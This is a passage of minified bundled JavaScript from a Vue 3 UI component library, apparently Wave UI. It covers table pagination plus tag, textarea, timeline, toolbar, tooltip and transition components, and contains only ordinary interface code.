      })), this.paginationConfig.itemsPerPageOptions.sort((n, s) => n.value < s.value ? -1 : 1);
      const o = this.paginationConfig.itemsPerPageOptions.shift();
      this.paginationConfig.itemsPerPageOptions.push(o), this.updatePaginationConfig({
        itemsPerPage: e,
        page: this.pagination.page || 1,
        total: this.pagination.total || this.items.length
      });
    },
    /**
     * Updates the pagination object and fills up missing variables to always maintain the paginationConfig
     * object accurate for external use (read and write).
     * The following vars will always be up to date and if one changes from outside the rest of them
     * will update accordingly: itemsPerPage, itemsPerPageOptions, start, end, page, total.
     *
     * @param {Object} config The config object defining the pagination.
     *  This object can have at most itemsPerPage, page, total, and it will define the start, end and
     *  pagesCount from the given or current itemsPerPage, page and total.
     *  - If a total is given for update, trust it blindly (could come from a backend), and recompute
     *    the rest as long as itemsPerPage is defined.
     *  - If a page is given for update, it will navigate to that page.
     *  - If an itemsPerPage is given for update, it will navigate to that page.
     */
    updatePaginationConfig({ itemsPerPage: e, page: t, total: o }) {
      if (o && (this.paginationConfig.total = o), e !== void 0) {
        this.paginationConfig.itemsPerPage = e, e = e || this.paginationConfig.total, this.paginationConfig.page = t || this.paginationConfig.page || 1, t = this.paginationConfig.page, o = this.paginationConfig.total;
        const n = e * t;
        this.paginationConfig.start = 1, this.paginationConfig.end = o >= n ? n : o % n, this.paginationConfig.pagesCount = Math.ceil(o / e);
      }
      t && this.goToPage(t);
    },
    /**
     * Goes to a given page or to the next or previous page.
     *
     * @param {Number|String} page a number to go to a specific page or `-1`, `+1` for prev & next page.
     */
    async goToPage(e) {
      ["-1", "+1"].includes(e) ? this.paginationConfig.page += +e : this.paginationConfig.page = e;
      const { itemsPerPage: t, total: o } = this.paginationConfig;
      this.paginationConfig.page = Math.max(1, this.paginationConfig.page), this.paginationConfig.start = t * (this.paginationConfig.page - 1) + 1, this.paginationConfig.end = this.paginationConfig.start - 1 + (t || o), typeof this.fetch == "function" && await this.callApiFetch();
    },
    /**
     * Call a user provided fetch function in order to fetch table items from an API.
     * While waiting for the call to resolve, nothing in the table will change.
     */
    async callApiFetch() {
      const { page: e, start: t, end: o, total: n, itemsPerPage: s } = this.paginationConfig;
      return await this.fetch({
        page: e,
        start: t,
        end: o || n,
        total: n,
        itemsPerPage: s || n,
        sorting: this.activeSorting
      });
    }
  },
  created() {
    this.sort ? this.activeSorting = Array.isArray(this.sort) ? this.sort : [this.sort] : this.activeSorting = [], (this.expandedRows || []).length && (this.expandedRowsInternal = this.expandedRows), (this.selectedRows || []).length && (this.selectedRowsInternal = this.selectedRows), this.pagination && this.initPagination();
  },
  watch: {
    sort(e) {
      e ? this.activeSorting = Array.isArray(e) ? e : [e] : this.activeSorting = [];
    },
    expandableRows(e) {
      e ? e.toString() === "1" && (this.expandedRowsInternal = this.expandedRowsInternal.slice(0, 1)) : this.expandedRowsInternal = [];
    },
    expandedRows(e) {
      this.expandedRowsInternal = Array.isArray(e) && e.length ? this.expandedRows : [];
    },
    selectableRows(e) {
      e ? e.toString() === "1" && (this.selectedRowsInternal = this.selectedRowsInternal.slice(0, 1)) : this.selectedRowsInternal = [];
    },
    selectedRows(e) {
      this.selectedRowsInternal = Array.isArray(e) && e.length ? this.selectedRows : [];
    },
    "pagination.page"(e) {
      this.updatePaginationConfig({ page: e });
    },
    "pagination.itemsPerPage"(e) {
      this.updatePaginationConfig({ itemsPerPage: e });
    },
    "pagination.total"(e) {
      this.updatePaginationConfig({ total: e });
    }
  }
}, tb = /* @__PURE__ */ b(eb, [["render", Zg]]), ob = window.Vue.renderSlot, ib = window.Vue.withModifiers, Er = window.Vue.openBlock, Tr = window.Vue.createElementBlock, nb = window.Vue.createCommentVNode, sb = window.Vue.withKeys, lb = window.Vue.normalizeClass, rb = window.Vue.normalizeStyle, ab = ["role", "aria-pressed", "tabindex"];
function db(e, t, o, n, s, i) {
  return Er(), Tr("span", {
    class: lb(["w-tag", i.classes]),
    onClick: t[1] || (t[1] = (l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }),
    onKeypress: t[2] || (t[2] = sb((l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }, ["enter"])),
    role: o.modelValue !== -1 && "button",
    "aria-pressed": o.modelValue !== -1 && (o.modelValue ? "true" : "false"),
    tabindex: o.modelValue !== -1 && 0,
    style: rb(i.styles)
  }, [
    ob(e.$slots, "default"),
    o.closable && o.modelValue ? (Er(), Tr("i", {
      key: 0,
      class: "w-icon w-tag__closable wi-cross",
      onClick: t[0] || (t[0] = ib((l) => {
        e.$emit("update:modelValue", !1), e.$emit("input", !1);
      }, ["stop"])),
      role: "icon",
      "aria-hidden": "true"
    })) : nb("", !0)
  ], 46, ab);
}
const ub = {
  name: "w-tag",
  props: {
    modelValue: { type: [Boolean, Number], default: -1 },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    closable: { type: Boolean },
    outline: { type: Boolean },
    noBorder: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue"],
  computed: {
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: !0,
        "w-tag--dark": this.dark,
        "w-tag--light": this.light,
        "w-tag--clickable": this.modelValue !== -1,
        "w-tag--outline": this.outline,
        "w-tag--no-border": this.noBorder || this.shadow,
        "w-tag--tile": this.tile,
        "w-tag--round": this.round,
        "w-tag--shadow": this.shadow
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null
      };
    }
  }
}, cb = /* @__PURE__ */ b(ub, [["render", db]]), io = window.Vue.renderSlot, no = window.Vue.toDisplayString, so = window.Vue.createTextVNode, ui = window.Vue.normalizeClass, Pe = window.Vue.openBlock, Et = window.Vue.createElementBlock, He = window.Vue.createCommentVNode, xn = window.Vue.Fragment, hb = window.Vue.resolveComponent, Rn = window.Vue.withCtx, Pn = window.Vue.createBlock, pb = window.Vue.vModelText, Ir = window.Vue.mergeProps, xr = window.Vue.createElementVNode, fb = window.Vue.withDirectives, mb = window.Vue.resolveDynamicComponent, wb = ["for"], gb = ["id", "name", "placeholder", "rows", "cols", "readonly", "aria-readonly", "disabled", "required", "tabindex"], bb = ["for"];
function yb(e, t, o, n, s, i) {
  const l = hb("w-icon");
  return Pe(), Pn(mb(e.formRegister ? "w-form-element" : "div"), Ir({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[6] || (t[6] = (r) => e.valid = r),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    onReset: t[7] || (t[7] = (r) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Rn(() => [
      o.labelPosition === "left" ? (Pe(), Et(xn, { key: 0 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, wb)) : He("", !0)
      ], 64)) : He("", !0),
      xr("div", {
        class: ui(["w-textarea__textarea-wrap", i.inputWrapClasses])
      }, [
        io(e.$slots, "icon-left", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconLeft ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-left",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[0] || (t[0] = (r) => e.$emit("click:inner-icon-left", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconLeft), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ]),
        fb(xr("textarea", Ir({
          class: "w-textarea__textarea",
          ref: "textarea",
          "onUpdate:modelValue": t[1] || (t[1] = (r) => s.inputValue = r)
        }, i.attrs, {
          onInput: t[2] || (t[2] = (...r) => i.onInput && i.onInput(...r)),
          onFocus: t[3] || (t[3] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[4] || (t[4] = (...r) => i.onBlur && i.onBlur(...r)),
          id: `w-textarea--${e._.uid}`,
          name: e.inputName,
          placeholder: o.placeholder || null,
          rows: o.rows || null,
          cols: o.cols || null,
          readonly: e.isReadonly || null,
          "aria-readonly": e.isReadonly ? "true" : "false",
          disabled: e.isDisabled || null,
          required: e.required || null,
          tabindex: e.tabindex || null
        }), null, 16, gb), [
          [pb, s.inputValue]
        ]),
        o.labelPosition === "inside" && i.showLabelInside ? (Pe(), Et(xn, { key: 0 }, [
          e.$slots.default || o.label ? (Pe(), Et("label", {
            key: 0,
            class: ui(["w-textarea__label w-textarea__label--inside w-form-el-shakable", e.labelClasses])
          }, [
            io(e.$slots, "default", {}, () => [
              so(no(o.label), 1)
            ])
          ], 2)) : He("", !0)
        ], 64)) : He("", !0),
        io(e.$slots, "icon-right", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconRight ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-right",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[5] || (t[5] = (r) => e.$emit("click:inner-icon-right", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconRight), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ])
      ], 2),
      o.labelPosition === "right" ? (Pe(), Et(xn, { key: 1 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, bb)) : He("", !0)
      ], 64)) : He("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const vb = {
  name: "w-textarea",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the textarea not the wrapper.
  props: {
    modelValue: { default: "" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    noAutogrow: { type: Boolean },
    resizable: { type: Boolean },
    // Toggle the HTML built-in bottom right corner resize handle.
    tile: { type: Boolean },
    rows: { type: [Number, String], default: 3 },
    cols: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right"],
  data() {
    return {
      inputValue: this.modelValue,
      isFocused: !1,
      // When autogrow, calculate the height from the number of carriage return & font size.
      height: null,
      lineHeight: null,
      paddingY: null
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasValue() {
      return this.inputValue || this.inputValue === 0;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    classes() {
      return {
        "w-textarea": !0,
        "w-textarea--disabled": this.isDisabled,
        "w-textarea--readonly": this.isReadonly,
        [`w-textarea--${this.hasValue ? "filled" : "empty"}`]: !0,
        "w-textarea--focused": this.isFocused && !this.isReadonly,
        "w-textarea--dark": this.dark,
        "w-textarea--light": this.light,
        "w-textarea--resizable": this.resizable,
        "w-textarea--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-textarea--no-padding": !this.outline && !this.bgColor && !this.shadow,
        "w-textarea--has-placeholder": this.placeholder,
        "w-textarea--inner-icon-left": this.innerIconLeft,
        "w-textarea--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-textarea__textarea-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-textarea__textarea-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-textarea__textarea-wrap--underline": !this.outline,
        "w-textarea__textarea-wrap--shadow": this.shadow,
        "w-textarea__textarea-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow
      };
    },
    textareaStyles() {
      return this.noAutogrow || this.resizable ? {} : {
        height: this.height ? `${this.height}px` : null
      };
    }
  },
  methods: {
    onInput() {
      !this.noAutogrow && !this.resizable && this.computeHeight(), this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    computeHeight() {
      this.$refs.textarea.style.height = "";
      const e = (this.$refs.textarea.scrollHeight - this.paddingY) / this.lineHeight, t = Math.max(e, this.rows) * this.lineHeight + this.paddingY;
      this.$refs.textarea.style.height = t + "px";
    },
    getLineHeight() {
      const e = window.getComputedStyle(this.$refs.textarea, null);
      this.lineHeight = parseFloat(e.getPropertyValue("line-height")), this.paddingY = parseFloat(e.getPropertyValue("padding-top")), this.paddingY += parseFloat(e.getPropertyValue("padding-bottom"));
    }
  },
  mounted() {
    !this.noAutogrow && !this.resizable && (this.getLineHeight(), this.computeHeight());
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, this.$nextTick(this.computeHeight);
    },
    resizable(e) {
      e ? this.height = null : this.noAutogrow || this.getLineHeight();
    },
    noAutogrow(e) {
      e ? this.getLineHeight() : this.height = null;
    }
  }
}, _b = /* @__PURE__ */ b(vb, [["render", yb]]), Cb = window.Vue.renderList, kb = window.Vue.Fragment, ci = window.Vue.openBlock, Dn = window.Vue.createElementBlock, Vb = window.Vue.toDisplayString, Sb = window.Vue.createTextVNode, $b = window.Vue.resolveDynamicComponent, Nn = window.Vue.normalizeClass, Bb = window.Vue.withCtx, Eb = window.Vue.createBlock, Rr = window.Vue.renderSlot, Pr = window.Vue.createElementVNode;
window.Vue.createCommentVNode;
const Tb = ["innerHTML"], Ib = ["innerHTML"];
function xb(e, t, o, n, s, i) {
  return ci(), Dn("ul", {
    class: Nn(["w-timeline", i.classes])
  }, [
    (ci(!0), Dn(kb, null, Cb(o.items, (l, r) => (ci(), Dn("li", {
      class: "w-timeline-item",
      key: r
    }, [
      (ci(), Eb($b(l[o.itemIconKey] || o.icon ? "w-icon" : "div"), {
        class: Nn(["w-timeline-item__bullet", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }])
      }, {
        default: Bb(() => [
          Sb(Vb(l[o.itemIconKey] || o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])),
      e.$slots[`item.${r + 1}`] ? Rr(e.$slots, `item.${r + 1}`, {
        key: 1,
        item: l,
        index: r + 1
      }) : Rr(e.$slots, "item", {
        key: 0,
        item: l,
        index: r + 1
      }, () => [
        Pr("div", {
          class: Nn(["w-timeline-item__title", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }]),
          innerHTML: l[o.itemTitleKey]
        }, null, 10, Tb),
        Pr("div", {
          class: "w-timeline-item__content",
          innerHTML: l[o.itemContentKey]
        }, null, 8, Ib)
      ])
    ]))), 128))
  ], 2);
}
const Rb = {
  name: "w-timeline",
  props: {
    items: { type: [Array, Number], required: !0 },
    color: { type: String },
    icon: { type: String },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemIconKey: { type: String, default: "icon" },
    itemColorKey: { type: String, default: "color" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-timeline--dark": this.dark,
        "w-timeline--light": this.light
      };
    }
  }
}, Pb = /* @__PURE__ */ b(Rb, [["render", xb]]), Db = window.Vue.renderSlot, Nb = window.Vue.normalizeClass, Ab = window.Vue.normalizeStyle, Lb = window.Vue.openBlock, Mb = window.Vue.createElementBlock;
function Ob(e, t, o, n, s, i) {
  return Lb(), Mb("div", {
    class: Nb(["w-toolbar", i.classes]),
    style: Ab(i.styles)
  }, [
    Db(e.$slots, "default")
  ], 6);
}
const zb = {
  name: "w-toolbar",
  props: {
    color: { type: String },
    bgColor: { type: String },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    bottom: { type: Boolean },
    vertical: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    width: { type: [Number, String], default: null },
    height: { type: [Number, String], default: null },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    // Return the height value if defined, or false otherwise.
    toolbarHeight() {
      const e = this.height;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    // Return the width value if defined, or false otherwise.
    toolbarWidth() {
      const e = this.width;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    classes() {
      return {
        [this.color]: !!this.color,
        [`${this.bgColor}--bg`]: !!this.bgColor,
        "w-toolbar--dark": this.dark,
        "w-toolbar--light": this.light,
        "w-toolbar--absolute": !!this.absolute,
        "w-toolbar--fixed": !!this.fixed,
        [`w-toolbar--${this.bottom ? "bottom" : "top"}`]: !this.vertical,
        [`w-toolbar--vertical w-toolbar--${this.right ? "right" : "left"}`]: this.vertical,
        "w-toolbar--no-border": this.noBorder,
        "w-toolbar--shadow": !!this.shadow
      };
    },
    styles() {
      return {
        height: this.height && !this.vertical ? this.toolbarHeight : null,
        width: this.width && this.vertical ? this.toolbarWidth : null
      };
    }
  }
}, Fb = /* @__PURE__ */ b(zb, [["render", Ob]]), Dr = window.Vue.renderSlot, Kb = window.Vue.normalizeClass, Wb = window.Vue.normalizeStyle, Nr = window.Vue.openBlock, Ar = window.Vue.createElementBlock, jb = window.Vue.createCommentVNode, Hb = window.Vue.Transition, qb = window.Vue.withCtx, Ub = window.Vue.createVNode, Xb = window.Vue.Fragment;
function Yb(e, t, o, n, s, i) {
  return Nr(), Ar(Xb, null, [
    Dr(e.$slots, "activator", { on: i.activatorEventHandlers }),
    Ub(Hb, {
      name: i.transitionName,
      appear: ""
    }, {
      default: qb(() => [
        e.detachableVisible ? (Nr(), Ar("div", {
          class: Kb(["w-tooltip", i.classes]),
          ref: "detachable",
          key: e._.uid,
          style: Wb(i.styles)
        }, [
          Dr(e.$slots, "default")
        ], 6)) : jb("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ], 64);
}
const Gb = {
  name: "w-tooltip",
  mixins: [Ba],
  props: {
    modelValue: {},
    showOnClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String },
    tooltipClass: { type: [String, Object, Array] },
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean },
    caption: { type: Boolean },
    // Apply the caption class and style (grey, italic, small).
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    enableTouch: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    // The tooltip computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    tooltipClasses() {
      return Ce(this.tooltipClass);
    },
    transitionName() {
      const e = this.position.replace(/top|bottom/, (t) => ({ top: "up", bottom: "down" })[t]);
      return this.transition || `w-tooltip-slide-fade-${e}`;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.sm && "md" || this.lg && "lg" || this.xl && "xl" || (this.caption ? "sm" : "md");
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.tooltipClasses,
        [`w-tooltip--${this.position}`]: !this.noPosition,
        [`w-tooltip--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-tooltip--dark": this.dark,
        "w-tooltip--light": this.light,
        "w-tooltip--tile": this.tile,
        "w-tooltip--round": this.round,
        caption: this.caption,
        [`size--${this.size}`]: !0,
        "w-tooltip--shadow": this.shadow,
        "w-tooltip--fixed": this.fixed,
        "w-tooltip--no-border": this.noBorder || this.bgColor,
        "w-tooltip--custom-transition": this.transition
      };
    },
    // The tooltip styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        "--w-tooltip-bg-color": this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))"
      };
    },
    activatorEventHandlers() {
      let e = {};
      const t = typeof window < "u" && "ontouchstart" in window;
      return !this.showOnClick && !t ? e = {
        focus: this.open,
        blur: this.close,
        mouseenter: (o) => {
          this.hoveringActivator = !0, this.open(o);
        },
        mouseleave: (o) => {
          this.hoveringActivator = !1, this.close();
        }
      } : (this.enableTouch || this.showOnClick) && (e = { click: this.toggle }), e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window ? !this.enableTouch && !this.showOnClick ? t = !1 : t = !t : e.type === "click" && this.showOnClick ? t = !t : ["mouseenter", "focus"].includes(e.type) && !this.showOnClick ? t = !0 : ["mouseleave", "blur"].includes(e.type) && !this.showOnClick && (t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the tooltip. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside tooltip if hideOnTooltipClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering tooltip should keep it open.
     *                        But if hideOnTooltipClick is also set to true, this should force close
     *                        even while hovering the tooltip.
     */
    async close(e = !1) {
      this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && this.hoveringActivator) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, Jb = /* @__PURE__ */ b(Gb, [["render", Yb]]), Qb = window.Vue.renderSlot, Zb = window.Vue.Transition, ey = window.Vue.mergeProps, ty = window.Vue.withCtx, oy = window.Vue.openBlock, iy = window.Vue.createBlock;
function ny(e, t, o, n, s, i) {
  return oy(), iy(Zb, ey({ name: "bounce" }, e.$props), {
    default: ty(() => [
      Qb(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const sy = {
  name: "w-transition-bounce",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ly = /* @__PURE__ */ b(sy, [["render", ny]]), ry = window.Vue.renderSlot, ay = window.Vue.Transition, dy = window.Vue.withCtx, uy = window.Vue.openBlock, cy = window.Vue.createBlock;
function hy(e, t, o, n, s, i) {
  return uy(), cy(ay, {
    name: "expand",
    mode: "out-in",
    css: !1,
    onBeforeAppear: i.beforeAppear,
    onAppear: i.appear,
    onAfterAppear: i.afterAppear,
    onBeforeEnter: i.beforeEnter,
    onEnter: i.enter,
    onAfterEnter: i.afterEnter,
    onBeforeLeave: i.beforeLeave,
    onLeave: i.leave,
    onAfterLeave: i.afterLeave
  }, {
    default: dy(() => [
      ry(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["onBeforeAppear", "onAppear", "onAfterAppear", "onBeforeEnter", "onEnter", "onAfterEnter", "onBeforeLeave", "onLeave", "onAfterLeave"]);
}
const py = {
  name: "w-transition-expand",
  props: {
    x: { type: Boolean },
    y: { type: Boolean },
    duration: { type: Number, default: 250 }
  },
  data: () => ({
    el: {
      savedState: !1,
      originalStyles: "",
      width: 0,
      height: 0,
      marginLeft: 0,
      marginRight: 0,
      marginTop: 0,
      marginBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      paddingBottom: 0,
      borderLeftWidth: 0,
      borderRightWidth: 0,
      borderTopWidth: 0,
      borderBottomWidth: 0
    },
    cleanTransitionCycle: !0
  }),
  computed: {
    animX() {
      return this.x || !this.y;
    },
    animY() {
      return this.y || !this.x;
    }
  },
  methods: {
    beforeAppear(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    appear(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterAppear(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeEnter(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    enter(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterEnter(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeLeave(e) {
      this.el.savedState || this.saveComputedStyles(e), this.beforeHide(e), this.cleanTransitionCycle = !1;
    },
    leave(e, t) {
      this.hide(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterLeave(e) {
      this.applyOriginalStyles(e), this.cleanTransitionCycle = !0, this.el.savedState = !1;
    },
    applyHideStyles(e) {
      this.animX && (e.style.width = 0, e.style.marginLeft = 0, e.style.marginRight = 0, e.style.paddingLeft = 0, e.style.paddingRight = 0, e.style.borderLeftWidth = 0, e.style.borderRightWidth = 0), this.animY && (e.style.height = 0, e.style.marginTop = 0, e.style.marginBottom = 0, e.style.paddingTop = 0, e.style.paddingBottom = 0, e.style.borderTopWidth = 0, e.style.borderBottomWidth = 0), e.style.overflow = "hidden";
    },
    applyShowStyles(e) {
      this.animX && (e.style.width = this.el.width + "px", e.style.marginLeft = this.el.marginLeft, e.style.marginRight = this.el.marginRight, e.style.paddingLeft = this.el.paddingLeft, e.style.paddingRight = this.el.paddingRight, e.style.borderLeftWidth = this.el.borderLeftWidth, e.style.borderRightWidth = this.el.borderRightWidth), this.animY && (e.style.height = this.el.height + "px", e.style.marginTop = this.el.marginTop, e.style.marginBottom = this.el.marginBottom, e.style.paddingTop = this.el.paddingTop, e.style.paddingBottom = this.el.paddingBottom, e.style.borderTopWidth = this.el.borderTopWidth, e.style.borderBottomWidth = this.el.borderBottomWidth), e.style.transition = this.duration + "ms ease-in-out";
    },
    applyOriginalStyles(e) {
      e.style.cssText = this.el.originalStyles;
    },
    saveOriginalInlineStyles(e) {
      this.el.originalStyles = e.style.cssText;
    },
    show(e) {
      this.saveComputedStyles(e), this.applyHideStyles(e), setTimeout(() => this.applyShowStyles(e), 20);
    },
    beforeHide(e) {
      this.applyShowStyles(e);
    },
    hide(e) {
      setTimeout(() => this.applyHideStyles(e), 20);
    },
    saveComputedStyles(e) {
      const t = window.getComputedStyle(e, null);
      this.animX && (this.el.width = e.offsetWidth, this.el.marginLeft = t.getPropertyValue("marginLeft"), this.el.marginRight = t.getPropertyValue("marginRight"), this.el.paddingLeft = t.getPropertyValue("paddingLeft"), this.el.paddingRight = t.getPropertyValue("paddingRight"), this.el.borderLeftWidth = t.getPropertyValue("borderLeftWidth"), this.el.borderRightWidth = t.getPropertyValue("borderRightWidth")), this.animY && (this.el.height = e.offsetHeight, this.el.marginTop = t.getPropertyValue("marginTop"), this.el.marginBottom = t.getPropertyValue("marginBottom"), this.el.paddingTop = t.getPropertyValue("paddingTop"), this.el.paddingBottom = t.getPropertyValue("paddingBottom"), this.el.borderTopWidth = t.getPropertyValue("borderTopWidth"), this.el.borderBottomWidth = t.getPropertyValue("borderBottomWidth")), this.el.savedState = !0;
    }
  }
}, fy = /* @__PURE__ */ b(py, [["render", hy]]), my = window.Vue.renderSlot, wy = window.Vue.Transition, gy = window.Vue.mergeProps, by = window.Vue.withCtx, yy = window.Vue.openBlock, vy = window.Vue.createBlock;
function _y(e, t, o, n, s, i) {
  return yy(), vy(wy, gy({ name: "fade" }, e.$props), {
    default: by(() => [
      my(e.$slots, "default")
    ]),
    _: 3
  }, 16);
